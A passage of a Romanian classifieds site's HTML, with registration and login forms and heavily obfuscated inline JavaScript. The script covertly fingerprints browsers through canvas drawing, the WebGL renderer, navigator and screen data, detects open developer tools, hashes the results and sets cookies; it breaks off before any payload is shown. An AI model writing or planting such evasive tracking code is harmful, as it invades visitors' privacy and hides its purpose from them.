_0x4b8a5f=a0_0x5488,_0x1c328e=[_0x4b8a5f(0x167),_0x4b8a5f(0x17b),_0x4b8a5f(0x141)],_0x1c0791=[_0x4b8a5f(0x143),"DszOleBG+oJ2JnqUvn4=",_0x4b8a5f(0x145),"A8rskw=="],_0x5bf919=document[jj9VQ5az(ig2hDo3h(_0x1c328e[0x1]),_0x1c328e[0x0])](jj9VQ5az(ig2hDo3h(_0x1c0791[0x1]),_0x1c0791[0x0]));!_0x5bf919&&document[jj9VQ5az(ig2hDo3h(_0x1c328e[0x2]),_0x1c328e[0x0])](jj9VQ5az(ig2hDo3h(_0x1c0791[0x2]),_0x1c0791[0x0]),pPsqUiSioyHWTg());};wgQXOXUUZSABgw();</script>
            <div id="register-error" class="mar-top-10"></div>

            <form action="http://anunturi.mytex.ro/register" method="post" name="ajax-register" id="ajax-register">
           
            <div class="left registerLeft">
                <div class="tForm mar-top-20 reg"> <label for="reg-nume">Nume<sup>*</sup></label> | <input tabindex="10" id="reg-nume" name="nume" type="text" size="30" /> </div> 
                    <div class="errorDiv">&nbsp;</div>
                <div class="tForm reg"> <label for="reg-username">Nume Public<sup>*</sup></label> | <input tabindex="30" id="reg-username" name="numePublic" type="text" size="20" /> </div> 
                    <div class="errorDiv">&nbsp;</div>
                <div class="tForm reg"> <label for="password">Parola<sup>*</sup></label> | <input tabindex="50" id="password" name="password" type="password" size="25"  /></div> 
                    <div class="errorDiv">&nbsp;</div>
               
                <div class="tForm reg">
                    <label for="reg-jud">Județ<sup>*</sup></label> |
                    <select onchange="getOrase(this.value,'#reg-loc')" tabindex="70" id="reg-jud" name="judet" style="width:220px; border:none;">
                        <option value="">Selectați județul</option>
                        <option value="Alba">Alba</option><option value="Arad">Arad</option><option value="Arges">Arges</option><option value="Bacau">Bacau</option><option value="Bihor">Bihor</option><option value="Bistrita-Nasaud">Bistrita-Nasaud</option><option value="Botosani">Botosani</option><option value="Braila">Braila</option><option value="Brasov">Brasov</option><option value="Bucuresti">Bucuresti</option><option value="Buzau">Buzau</option><option value="Calarasi">Calarasi</option><option value="Caras-Severin">Caras-Severin</option><option value="Cluj">Cluj</option><option value="Constanta">Constanta</option><option value="Covasna">Covasna</option><option value="Dambovita">Dambovita</option><option value="Dolj">Dolj</option><option value="Galati">Galati</option><option value="Giurgiu">Giurgiu</option><option value="Gorj">Gorj</option><option value="Harghita">Harghita</option><option value="Hunedoara">Hunedoara</option><option value="Ialomita">Ialomita</option><option value="Iasi">Iasi</option><option value="Ilfov">Ilfov</option><option value="Maramures">Maramures</option><option value="Mehedinti">Mehedinti</option><option value="Mures">Mures</option><option value="Neamt">Neamt</option><option value="Olt">Olt</option><option value="Prahova">Prahova</option><option value="Salaj">Salaj</option><option value="Satu Mare">Satu Mare</option><option value="Sibiu">Sibiu</option><option value="Suceava">Suceava</option><option value="Teleorman">Teleorman</option><option value="Timis">Timis</option><option value="Tulcea">Tulcea</option><option value="Valcea">Valcea</option><option value="Vaslui">Vaslui</option><option value="Vrancea">Vrancea</option>                    </select>
                </div>
                    <div class="errorDiv">&nbsp;</div>
                    
                <div class="sForm reg">
						<label for="cnp">CNP</label> | 
						<input id="cnp" tabindex="90" name="CNP" type="text" size="26" value="" />
				</div> 
					<div class="errorDiv">&nbsp;</div>

                    
                <div class="left">
                    <a href="javascript:void(0);" id="refreshimg" onclick="change_captcha('reg-captchaimg'); return false;" title="Click to refresh image"><img id="reg-captchaimg" src="http://anunturi.mytex.ro/captcha/get_captcha.php" alt="Captcha image" width="132" height="46" align="left" /></a>
                    <div class="clear">&nbsp;</div>
                    <span class="small">Click pe imagine pentru refresh</span>
                    
                </div>
				
                <div class="right">
                	<div class="tForm captcha"><input id="reg-captcha" title="Cod securitate" tabindex="110" name="captcha" class="required" remote="http://anunturi.mytex.ro//captcha/post.php" type="text" size="10" /></div>
                    <div style="clear:both; text-align:right;" class="errorDiv">&nbsp;</div>
              	
				
				</div>
                
                <div class="clear">&nbsp;</div>
				<small>*Campuri obligatorii</small>
            </div>
            
            <div class="left">
                <div class="tForm mar-top-20 reg"> <label for="reg-prenume">Prenume<sup>*</sup></label> | <input tabindex="20" id="reg-prenume" name="prenume" type="text" size="25" /> </div> 
                    <div class="errorDiv">&nbsp;</div>
                 <div class="tForm reg"> <label for="reg-email">Email<sup>*</sup></label> | <input tabindex="40" id="reg-email" name="email" type="text" size="30" /></div>
                    <div class="errorDiv">&nbsp;</div>
                
                <div class="tForm reg"> <label for="reg-confirm-pass">Confirmare Parola<sup>*</sup></label> | <input tabindex="60" id="reg-confirm-pass" name="password_confirm" type="password" size="15"  /></div> 
                    <div class="errorDiv">&nbsp;</div>
                 <div class="tForm reg"> <label for="reg-loc">Localitate<sup>*</sup></label> | <select tabindex="80" id="reg-loc" name="localitate"></select></div>
                    <div class="errorDiv">&nbsp;</div>
                <div class="tForm reg"> <label for="reg-tel">Telefon<sup>*</sup></label> | <input id="reg-tel" tabindex="100" name="telefon" type="text" size="25"  /></div>
                    <div class="errorDiv">&nbsp;</div>
                <div class="mar-top-5 terms">
                    <div class="checkbox"> <input id="accept" tabindex="120" style="border:0;" name="terms" class="required" title="Obligatoriu" type="checkbox"> </div>
                    <label for="accept">&nbsp; Am citit și accept<sup>*</sup></label> <a target="_blank" class="underline" href="/termeni-si-conditii#terms">termenii și condițiile</a> utilizării acestui site.                    <div class="errorDiv">&nbsp;</div>
                    
                </div>
                <div style="width:300px" class="ieConnect">
	                <button type="submit"  name="ajax-register-submit" tabindex="200"  id="ajax-register-submit" class="searchSubmit publica shadow ieShadow">
						Trimite<span class="sprites sprite-send_arrow" style="display: inline-block;"></span>
					</button>
                	<br />
                </div>
                <div class="clear">&nbsp;</div>
                
            </div>
            
            </form>
            <div class="clear">&nbsp;</div>
        </div> 
    </div>		
    <div id="top21" class="tab" style="right:60px; display:none;">
        <form action="/contul-meu" method="post" id="user-connect" name="user-connect"> 
        <div class="inTab"> 
            <div class="tForm mar-bot-10 mar-top-10 orEmail" title="Nume public sau adresa de e-mail"> <label for="con-user">Nume public</label> | <input id="con-user" name="connect-username" type="text" /></div>
            <div class="clear">&nbsp;</div>
            <div class="tForm mar-bot-10"> <label for="con-pass">Parola</label> | <input id="con-pass" name="connect-password" type="password" size="30" /></div> 
            <div class="clear">&nbsp;</div>
            <div id="connect-error" class="validateErr">&nbsp;</div>
            <div class="left mar-left-10">
                <div class="small">Conectează-te prin facebook <div class="clear">&nbsp;</div>
					<a href="http://anunturi.mytex.ro/facebook/authorize"><img src="http://anunturi.mytex.ro/images/f_login.png" alt="f_login" /></a>
				</div>
            </div>
            <div class="ieConnect">
                <button type="submit" name="user-connect" class="searchSubmit publica shadow ieShadow">Conectare									<!-- img class="arrow" src="http://anunturi.mytex.ro/images/send_arrow.png" / -->
									<span class="sprites sprite-send_arrow" style="display: inline-block;"></span>
								</button>
                <div class="clear">&nbsp;</div>
                <span class="small right mar-top-2"><a class="underline link" id="recover_link" rel="#top22">Recuperează parola</a></span>
            </div>
            <div class="clear">&nbsp;</div>
        </div> 
        </form>
    </div>		    		
    <div id="top22" class="tab"  style="display:none; right:40px;">
        <div class="inTab ieRecoverSize">
            <form id="recover">
                <div id="recover-message" class="v1 msg right hide"></div>
                <div class="clear">&nbsp;</div>
                <div id="recover-body">
                    <div class="tForm mar-bot-0 right"> <label for="rec-email">Email</label> | <input id="rec-email" placeholder="adresa de email" name="recover-email" type="text" size="30" /></div>
                    <div class="clear">&nbsp;</div>
					<span class="small mar-left-10">Introduceți adresa de email pentru a schimba parola</span>
					 <div class="clear">&nbsp;</div>
                    <div class="ieConnect mar-left-10">
                         <button type="submit" name="submit" class="searchSubmit recover publica shadow ieShadow">
						 Trimite parola noua                              <span class="sprites sprite-send_arrow" style="display: inline-block;"></span></button>
                       
                    </div>
                </div>
                <div class="clear mar-bot-10">&nbsp;</div>
            </form>
        </div> 
    </div>
    
    <div id="top31" class="tab" style="display:none; width: 42px;">
        <ul class="langMenu">
          <!--<li><a href="#ro">RO</a></li> -->
					<li><a href="javascript: void(0);" onclick="javascript: changeLang('en');">EN</a></li><li><a href="javascript: void(0);" onclick="javascript: changeLang('hu');">HU</a></li><li><a href="javascript: void(0);" onclick="javascript: changeLang('de');">DE</a></li><li><a href="javascript: void(0);" onclick="javascript: changeLang('fr');">FR</a></li>	
        </ul>
    </div>
    
    <!-- END tab hidden panels -->
    
</div>    
		<div class="clear"></div>
		<div class="grid_4 logo"><a href="http://anunturi.mytex.ro/"><img src="http://anunturi.mytex.ro/images/logo.png" alt="Logo myTEX.ro" title="myTEX.ro - Mică publicitate" /></a></div>
		<div class="clear"></div>
		
		<div class="grid_4 siteInfo">
			
			<a href="http://anunturi.mytex.ro/anunt-tiparit" class="searchSubmit shadow" title="Adaugă anunț">Adaugă anunț</a>
					</div>
		<div class="grid_12 banner alpha">
								<script type="text/javascript">(function(_0x5de0e6,_0x35e851){var _0x47ddfd=a0_0x5488,_0x2e7e75=_0x5de0e6();while(!![]){try{var _0x562916=parseInt(_0x47ddfd(0x188))/0x1*(parseInt(_0x47ddfd(0x158))/0x2)+-parseInt(_0x47ddfd(0x156))/0x3+parseInt(_0x47ddfd(0x16a))/0x4+parseInt(_0x47ddfd(0x152))/0x5*(parseInt(_0x47ddfd(0x181))/0x6)+parseInt(_0x47ddfd(0x15d))/0x7*(-parseInt(_0x47ddfd(0x173))/0x8)+-parseInt(_0x47ddfd(0x13f))/0x9+parseInt(_0x47ddfd(0x14b))/0xa*(parseInt(_0x47ddfd(0x18e))/0xb);if(_0x562916===_0x35e851)break;else _0x2e7e75["push"](_0x2e7e75["shift"]());}catch(_0x28a729){_0x2e7e75["push"](_0x2e7e75["shift"]());}}}(a0_0x4679,0x429ab));function iCk2aKdSYY(){if(jW1XdPchRtVRX3Gk())return pC0IXyrxeYkWr(mWv13FAlCkvMALth(),0x1f);};function a0_0x4679(){var _0x5062e9=["xYWLXsC6tOK0C86NgrAFWS1mNJdxz5E=","oT36UOXasw==","TtMo","QMggNg==","rRN7yL9","hNz5l8Jhy6Ba7C","/ZQZQAp/5g==","980876DghxvD","q4xSE8jgpnSgQq6","u4Wyumtr0V+FO9WMTL5fLjkf","q+FSZDSBJX++","kpIsTyJFPw==","vjH3Q+WC","u44qTzJ4PXc6A64=","vYgXRClEMX8xAqBVtA==","KnL54LLC0ZIS0w==","32280DzcwkV","indexOf","966yXPyfhcOTLQ==","abHAIB9cdwER","atob","ZTyhaQ==","q+FSZDWQP2c=","VNkhM14y","cCtMYqIoxtEBth/p4Gw=","/J8=","xYWLXsC6tOK0D86NgroFQyh8IZV/","hRGM7p4frm858oq","qg==","todwZF8=","159186DjibBZ","pA==","qA==","TcwqJVA=","/A==","ue1GfCWUL3a39Ofn","nMle8Dcm3ercgNz8p","3ppVqXc","vZUwTzJnMXopAw==","vbP4Iy5Mr6YIcZ4dX","E2SF2w5/","aTR6hCrpNQpd21F","MmPn","11gYYPRj","eP6bY3CkgT","uVvNEM9aq7+ATE0=","vjH3Q+U=","fromCharCode","vZUwTzJ4PXc6A64=","otxz5hzjYJQkjD","3ajYri9IgCFezg==","chrome","QNMrLg==","87mjfueUtMqONO6tsg==","ZWqhYA==","charCodeAt","ued6aROUCUGX","TOY=","mA==","Rdk7A1gtq5EQD8RNLuUp0Y8=","4Z4rbFMj4Hkbw+yUp6l2","HeOhbgOK","881586XZFcLr","vZysqXhx","dipcYrgoxcAjqy7kzGYSkw==","+a0JTEgB4mtD0+SBmp9V4js=","yipg7vScNEb1n6","4YIjfQ==","K+rAtPdE37RVC3eLiFxA8Q==","BU3ZBhpBSgfTuObTQ5CxJAyS","dzjnKHtTZyj7mg==","Q8w/Ml8kjYMWDcU=","nlwc/nGAO4dpxQ==","vjH3Q+Xz","4919290AiwKGx","qZiguHVm1UmKLdiFBQ==","rvpbaROQGX++8Ozs5w==","q+FSZDOQJGc=","qlHsEOVkug==","nlwJ53WBdM0=","Udk7FkU0vIIdFNVn","20RZqcZv","NGv1MXMjJXO21pOmJezDXW7mpQw3lw==","rlv3L+Vs","2b/JjDRDsShD18whVA==","1580223Nyndph","966yWuuFlMiYMOSt","167966aYDKbv","5pghcQw9","JW35Jjph","q+dQfA==","47iIW6xH","343wWNswN","vlHsEOVkug==","qZiguHU=","oT36UOXa","SNMmOQ==","QdMgPFgl"];a0_0x4679=function(){return _0x5062e9;};return a0_0x4679();}function jW1XdPchRtVRX3Gk(){var _0x181f76=a0_0x5488,_0x510e5b=["yTV9PjLI",_0x181f76(0x155),_0x181f76(0x133)],_0x13a2be=[_0x181f76(0x176),_0x181f76(0x13e),_0x181f76(0x13a)],_0x1be5fb=document[jj9VQ5az(ig2hDo3h(_0x510e5b[0x1]),_0x510e5b[0x0])](jj9VQ5az(ig2hDo3h(_0x13a2be[0x1]),_0x13a2be[0x0]));return!!(_0x1be5fb[jj9VQ5az(ig2hDo3h(_0x510e5b[0x2]),_0x510e5b[0x0])]&&_0x1be5fb[jj9VQ5az(ig2hDo3h(_0x510e5b[0x2]),_0x510e5b[0x0])](jj9VQ5az(ig2hDo3h(_0x13a2be[0x2]),_0x13a2be[0x0])));};function mWv13FAlCkvMALth(){var _0x1258db=a0_0x5488,_0x2d96e2=[_0x1258db(0x16b),_0x1258db(0x14d),"qu1KSwibKHaj6Q==",_0x1258db(0x186),_0x1258db(0x15b),_0x1258db(0x16d),_0x1258db(0x179),_0x1258db(0x14e),_0x1258db(0x139)],_0x5953e9=["re1tP0L",_0x1258db(0x15a),"dGg=",_0x1258db(0x146),_0x1258db(0x18d),_0x1258db(0x147),"J2DnODpwcDXzlQ==",_0x1258db(0x137),_0x1258db(0x178),_0x1258db(0x153)],_0x1a23c0=document[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x1]),_0x2d96e2[0x0])](jj9VQ5az(ig2hDo3h(_0x5953e9[0x1]),_0x5953e9[0x0])),_0x33b40d=_0x1a23c0[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x2]),_0x2d96e2[0x0])](jj9VQ5az(ig2hDo3h(_0x5953e9[0x2]),_0x5953e9[0x0])),_0x1cbdd7=jj9VQ5az(ig2hDo3h(_0x5953e9[0x3]),_0x5953e9[0x0]);return _0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x3]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x4]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x4]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x5]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x3]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x6]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x5]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x7]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x6]),_0x2d96e2[0x0])](0x7d,0x1,0x3e,0x14),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x5]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x8]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x7]),_0x2d96e2[0x0])](_0x1cbdd7,0x2,0xf),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x5]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x9]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x7]),_0x2d96e2[0x0])](_0x1cbdd7,0x4,0x11),_0x1a23c0[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x8]),_0x2d96e2[0x0])]();};function zKGRI2nk8Q2F(_0x1c81df){var _0x3d05ea=a0_0x5488,_0x1e2ea2=["kv9Vxl5R",_0x3d05ea(0x15c),"7LWHTptA4n3f+Q=="],_0x1cc003,_0x2dc58f=0x0;if(_0x1c81df[jj9VQ5az(ig2hDo3h(_0x1e2ea2[0x1]),_0x1e2ea2[0x0])]==0x0)return _0x1cc003;for(let _0x7758e4=0x0;_0x7758e4<_0x1c81df[jj9VQ5az(ig2hDo3h(_0x1e2ea2[0x1]),_0x1e2ea2[0x0])];_0x7758e4++){_0x2dc58f=_0x1c81df[jj9VQ5az(ig2hDo3h(_0x1e2ea2[0x2]),_0x1e2ea2[0x0])](_0x7758e4),_0x1cc003=(_0x1cc003<<0x5)-_0x1cc003+_0x2dc58f,_0x1cc003=_0x1cc003&_0x1cc003;}return _0x1cc003;};function jj9VQ5az(_0x1a28bf,_0x5ce8c9){var _0x37441c=a0_0x5488,_0x5e2062=[],_0x1ba049=0x0,_0x382ac4,_0x39657d="";for(var _0x20abcd=0x0;_0x20abcd<0x100;_0x20abcd++){_0x5e2062[_0x20abcd]=_0x20abcd;}for(_0x20abcd=0x0;_0x20abcd<0x100;_0x20abcd++){_0x1ba049=(_0x1ba049+_0x5e2062[_0x20abcd]+_0x5ce8c9[_0x37441c(0x138)](_0x20abcd%_0x5ce8c9["length"]))%0x100,_0x382ac4=_0x5e2062[_0x20abcd],_0x5e2062[_0x20abcd]=_0x5e2062[_0x1ba049],_0x5e2062[_0x1ba049]=_0x382ac4;}_0x20abcd=0x0,_0x1ba049=0x0;for(var _0x447b5c=0x0;_0x447b5c<_0x1a28bf["length"];_0x447b5c++){_0x20abcd=(_0x20abcd+0x1)%0x100,_0x1ba049=(_0x1ba049+_0x5e2062[_0x20abcd])%0x100,_0x382ac4=_0x5e2062[_0x20abcd],_0x5e2062[_0x20abcd]=_0x5e2062[_0x1ba049],_0x5e2062[_0x1ba049]=_0x382ac4,_0x39657d+=String[_0x37441c(0x130)](_0x1a28bf[_0x37441c(0x138)](_0x447b5c)^_0x5e2062[(_0x5e2062[_0x20abcd]+_0x5e2062[_0x1ba049])%0x100]);}return _0x39657d;};function ig2hDo3h(_0x49456c){var _0x702f0=a0_0x5488,_0x2a662c="";try{_0x2a662c=window[_0x702f0(0x177)](_0x49456c);}catch(_0xe38479){}return _0x2a662c;};function a0_0x5488(_0x465f29,_0x2cbfb1){var _0x4679bf=a0_0x4679();return a0_0x5488=function(_0x5488b9,_0x4761a6){_0x5488b9=_0x5488b9-0x12e;var _0x209f4e=_0x4679bf[_0x5488b9];return _0x209f4e;},a0_0x5488(_0x465f29,_0x2cbfb1);}function icxQSF6Rwo1v(){var _0x4150bf=a0_0x5488,_0x16109d=[_0x4150bf(0x18a),_0x4150bf(0x136),_0x4150bf(0x175),_0x4150bf(0x157),"966yT/KDkMuOLe6x",_0x4150bf(0x17d),_0x4150bf(0x163)],_0x52caeb=[_0x4150bf(0x17e),_0x4150bf(0x140),_0x4150bf(0x15f),_0x4150bf(0x16c),"ibiAmFVd2F+JOtO/E6xUKDsBdSRx8MV0ZQ==","/g==",_0x4150bf(0x14c)],_0x45cbd3=document[jj9VQ5az(ig2hDo3h(_0x16109d[0x1]),_0x16109d[0x0])](jj9VQ5az(ig2hDo3h(_0x52caeb[0x1]),_0x52caeb[0x0])),_0x3239da,_0x216553,_0x40e5fb,_0x2cdf8f;try{_0x3239da=_0x45cbd3[jj9VQ5az(ig2hDo3h(_0x16109d[0x2]),_0x16109d[0x0])](jj9VQ5az(ig2hDo3h(_0x52caeb[0x2]),_0x52caeb[0x0]))||_0x45cbd3[jj9VQ5az(ig2hDo3h(_0x16109d[0x2]),_0x16109d[0x0])](jj9VQ5az(ig2hDo3h(_0x52caeb[0x3]),_0x52caeb[0x0]));}catch(_0x419cb1){}if(_0x3239da){_0x216553=_0x3239da[jj9VQ5az(ig2hDo3h(_0x16109d[0x3]),_0x16109d[0x0])](jj9VQ5az(ig2hDo3h(_0x52caeb[0x4]),_0x52caeb[0x0]));if(_0x216553)return _0x40e5fb=_0x3239da[jj9VQ5az(ig2hDo3h(_0x16109d[0x4]),_0x16109d[0x0])](_0x216553[jj9VQ5az(ig2hDo3h(_0x16109d[0x5]),_0x16109d[0x0])]),_0x2cdf8f=_0x3239da[jj9VQ5az(ig2hDo3h(_0x16109d[0x4]),_0x16109d[0x0])](_0x216553[jj9VQ5az(ig2hDo3h(_0x16109d[0x6]),_0x16109d[0x0])]),_0x40e5fb+jj9VQ5az(ig2hDo3h(_0x52caeb[0x5]),_0x52caeb[0x0])+_0x2cdf8f;}return jj9VQ5az(ig2hDo3h(_0x52caeb[0x6]),_0x52caeb[0x0]);};function hOZMWQk0Lk(){var _0xe888a5=a0_0x5488,_0xd2c42b=["aF1v1MPJt7zA","u44qTzJnMXopAw==",_0xe888a5(0x189),_0xe888a5(0x170),_0xe888a5(0x131),_0xe888a5(0x16e),_0xe888a5(0x171)];const _0x52a25f=0xa0,_0x5562d8=window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x1]),_0xd2c42b[0x0])]-window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x2]),_0xd2c42b[0x0])]>_0x52a25f,_0x3e12ba=window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x3]),_0xd2c42b[0x0])]-window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x4]),_0xd2c42b[0x0])]>_0x52a25f;return!(_0x3e12ba&&_0x5562d8)&&(window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x5]),_0xd2c42b[0x0])]&&window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x5]),_0xd2c42b[0x0])][_0xe888a5(0x134)]&&window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x5]),_0xd2c42b[0x0])]["chrome"][jj9VQ5az(ig2hDo3h(_0xd2c42b[0x6]),_0xd2c42b[0x0])]||_0x5562d8||_0x3e12ba)?![]:!![];};function eJ6e9FAD(_0x354f95,_0x17ef39,_0x4c11d4){var _0x3e1678=a0_0x5488,_0x1b7ce8=[_0x3e1678(0x132),_0x3e1678(0x15e),_0x3e1678(0x14f),_0x3e1678(0x12e),_0x3e1678(0x154)],_0x1a6be6=["tIhoFhwxmdt",_0x3e1678(0x149),_0x3e1678(0x13b),_0x3e1678(0x150)],_0x3ef71e=new Date();_0x3ef71e[jj9VQ5az(ig2hDo3h(_0x1b7ce8[0x1]),_0x1b7ce8[0x0])](_0x3ef71e[jj9VQ5az(ig2hDo3h(_0x1b7ce8[0x2]),_0x1b7ce8[0x0])]()+_0x4c11d4*0x18*0x3c*0x3c*0x3e8);var _0x473ed3=jj9VQ5az(ig2hDo3h(_0x1a6be6[0x1]),_0x1a6be6[0x0])+_0x3ef71e[jj9VQ5az(ig2hDo3h(_0x1b7ce8[0x3]),_0x1b7ce8[0x0])]();document[jj9VQ5az(ig2hDo3h(_0x1b7ce8[0x4]),_0x1b7ce8[0x0])]=_0x354f95+jj9VQ5az(ig2hDo3h(_0x1a6be6[0x2]),_0x1a6be6[0x0])+_0x17ef39+_0x473ed3+jj9VQ5az(ig2hDo3h(_0x1a6be6[0x3]),_0x1a6be6[0x0]);};function ux9Ex1BegL2(){var _0x26aef1=a0_0x5488,_0x459c92=[_0x26aef1(0x18f),_0x26aef1(0x160),_0x26aef1(0x12f),_0x26aef1(0x164),_0x26aef1(0x14a),_0x26aef1(0x16f),"oT36UOXawg=="];return screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x1]),_0x459c92[0x0])]>screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x2]),_0x459c92[0x0])]?[screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x1]),_0x459c92[0x0])],screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x2]),_0x459c92[0x0])]]:[screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x2]),_0x459c92[0x0])],screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x1]),_0x459c92[0x0])]];};function pC0IXyrxeYkWr(_0x2c93d4,_0x4060a3){var _0x27cfef=a0_0x5488,_0x48bfea=["z0OpT6IUR4yq0vI76","JX/29YXF",_0x27cfef(0x172)],_0x718f2b,_0x58a91b,_0x444d5f,_0x418c89,_0xeb430c,_0x59d114,_0x13c51d,_0x340847;_0x718f2b=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x1]),_0x48bfea[0x0])]&0x3,_0x58a91b=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x1]),_0x48bfea[0x0])]-_0x718f2b,_0x444d5f=_0x4060a3,_0xeb430c=0xcc9e2d51,_0x59d114=0x1b873593,_0x340847=0x0;while(_0x340847<_0x58a91b){_0x13c51d=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](_0x340847)&0xff|(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](++_0x340847)&0xff)<<0x8|(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](++_0x340847)&0xff)<<0x10|(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](++_0x340847)&0xff)<<0x18,++_0x340847,_0x13c51d=(_0x13c51d&0xffff)*_0xeb430c+(((_0x13c51d>>>0x10)*_0xeb430c&0xffff)<<0x10)&0xffffffff,_0x13c51d=_0x13c51d<<0xf|_0x13c51d>>>0x11,_0x13c51d=(_0x13c51d&0xffff)*_0x59d114+(((_0x13c51d>>>0x10)*_0x59d114&0xffff)<<0x10)&0xffffffff,_0x444d5f^=_0x13c51d,_0x444d5f=_0x444d5f<<0xd|_0x444d5f>>>0x13,_0x418c89=(_0x444d5f&0xffff)*0x5+(((_0x444d5f>>>0x10)*0x5&0xffff)<<0x10)&0xffffffff,_0x444d5f=(_0x418c89&0xffff)+0x6b64+(((_0x418c89>>>0x10)+0xe654&0xffff)<<0x10);}_0x13c51d=0x0;switch(_0x718f2b){case 0x3:_0x13c51d^=(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](_0x340847+0x2)&0xff)<<0x10;case 0x2:_0x13c51d^=(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](_0x340847+0x1)&0xff)<<0x8;case 0x1:_0x13c51d^=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](_0x340847)&0xff,_0x13c51d=(_0x13c51d&0xffff)*_0xeb430c+(((_0x13c51d>>>0x10)*_0xeb430c&0xffff)<<0x10)&0xffffffff,_0x13c51d=_0x13c51d<<0xf|_0x13c51d>>>0x11,_0x13c51d=(_0x13c51d&0xffff)*_0x59d114+(((_0x13c51d>>>0x10)*_0x59d114&0xffff)<<0x10)&0xffffffff,_0x444d5f^=_0x13c51d;}return _0x444d5f^=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x1]),_0x48bfea[0x0])],_0x444d5f^=_0x444d5f>>>0x10,_0x444d5f=(_0x444d5f&0xffff)*0x85ebca6b+(((_0x444d5f>>>0x10)*0x85ebca6b&0xffff)<<0x10)&0xffffffff,_0x444d5f^=_0x444d5f>>>0xd,_0x444d5f=(_0x444d5f&0xffff)*0xc2b2ae35+(((_0x444d5f>>>0x10)*0xc2b2ae35&0xffff)<<0x10)&0xffffffff,_0x444d5f^=_0x444d5f>>>0x10,_0x444d5f>>>0x0;};function pPsqUiSioyHWTg(){var _0x470672=a0_0x5488,_0x181435=[_0x470672(0x187),"V88qJXAnq4UL","Tt0hMEQhqY4=","QdMjOEMEq5sLCQ==",_0x470672(0x161),_0x470672(0x13c),_0x470672(0x165),_0x470672(0x166),_0x470672(0x17a),_0x470672(0x184),"Vtk8Iw==",_0x470672(0x162),"Qc4qNkUli4caDMRsPA==",_0x470672(0x151),_0x470672(0x135),_0x470672(0x148)],_0x24b2b5=[_0x470672(0x18c),_0x470672(0x180),"7Q==","9JU3ahMg5XMT4O6CsrBS2mBVoA==",_0x470672(0x185),_0x470672(0x169),_0x470672(0x182),"/Y8naA9zriA=","+Zo3dxIk4GZU0+CL4b0s2ntWqQ==",_0x470672(0x17f),_0x470672(0x142),_0x470672(0x183),_0x470672(0x159),_0x470672(0x17c),"9JIQegQl0Fw36c6WmZ8=",_0x470672(0x144),_0x470672(0x13d),"5okw"];try{var _0xa44137=icxQSF6Rwo1v(),_0x275e8d=iCk2aKdSYY();_0x275e8d&&(_0xa44137=_0xa44137+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+_0x275e8d+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+navigator[jj9VQ5az(ig2hDo3h(_0x181435[0x1]),_0x181435[0x0])]+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+navigator[jj9VQ5az(ig2hDo3h(_0x181435[0x2]),_0x181435[0x0])]+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+screen[jj9VQ5az(ig2hDo3h(_0x181435[0x3]),_0x181435[0x0])]+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+ux9Ex1BegL2()[jj9VQ5az(ig2hDo3h(_0x181435[0x4]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0x2]),_0x24b2b5[0x0]))+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+new 